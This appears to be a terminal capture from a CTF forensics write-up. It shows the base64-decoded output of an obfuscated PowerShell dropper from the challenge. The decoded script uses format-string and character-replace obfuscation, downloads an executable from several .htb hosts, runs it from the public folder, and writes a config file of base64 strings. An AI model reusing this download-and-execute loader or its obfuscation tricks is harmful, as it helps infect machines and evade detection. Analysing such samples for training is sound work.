 sif0@kali:~/ctf/romhack/forensics/writeup$ base64 -d json3.out
. ( $env:coMSpeC[4,15,25]-jOin'') ((("{20}{24}{0}{35}{16}{31}{11}{14}{1}{38}{18}{2}{28}{39}{3}{30}{33}{21}{22}{19}{36}{37}{7}{25}{17}{8}{5}{34}{27}{26}{10}{12}{9}{6}{29}{23}{3
2}{13}{4}{15}"-f'/wepfunds.htb/I0ge4woCYS/@http:/',' + 3GI0fI3GI + v3VNSB + (3GI.exe3GI);
v3VSDD = v3Venv:public','  ','DoWnlOadFIle(v3Vasfc.ToStriNg(), v3VSDC);
        [Text.Encodin','v3VSDD;
        v3Vasfc 0','3GIaW50ZXJ2YWw6IDMwcw==3GI)) 0SX out-file -append -filepath v3VSDD;
        [Text.Encoding]::Utf8.GetS','D;
        <#[Text.Encoding]::Utf8.GetString([Co','D;
        [Text.Encod','String(',' out-file -append -filepath v3VSD','3GI))','ttp://madding.htb/M0FNV',' 0SX','AgIA==3GI)) 0SX out-file -append -filepath ','/3GI.Split(3GI@3GI);
v3VSDC = v3Venv:public','SX out-file -append -filepath v3VSDD
    &(Invoke-Item)(v3VSDC);
    break;
  } catch {}
}','ports.htb/q','Convert]::FromBase64','c in v3VADCX) {
','64String(3GIaWQ6ICAgICAgIGFFdmFlNGFk','v3VYYU = new-object System.Net.WebClient;
v3VNSB = get-random -Minimum 100000 -Maximum 999999;
v3VADCX = 3GIhttp://evil.htb/4TQf7F/','vert]::FromBas','e','zogICAgIEhUQnttbzRSXzBiZnUkYzR0MW9uX24zeHRfdDFtM19wbDM0czN93GI)) 0SX out-file -append -filepath v3VSDD; #>
        [Text.Encoding]::Utf8.GetString([Convert]::FromBase64String(3GIdXJ','@http:/','ing]::Utf8.GetString([','Iaml0dGVyOiAgIDVz','String(3G','try {
    v','nvert]::FromBase64String(3GIZmxhZ','g]::Utf8','UivL/@https://aluga-design.htb/mykasLBHL1/@h','sOiAgIC','.GetString([Con','tring([Convert]::FromBase64','/lewistons','Zj
k=3GI)) 0SX out-fil','e -filepath v3VSD',' + 3GI0fI3GI + v3VNSB + (3GI.conf3GI);
foreach(v3Vasf','3VYYU.')).replace(([CHaR]48+[CHaR]83+[CHaR]88),'|').replace('v3V','$').replace('3GI',[sTrING][CHaR]39).replace(([CHaR]48+[CHaR]102+[CHaR]73),[sTrING][CHaR]92)
 )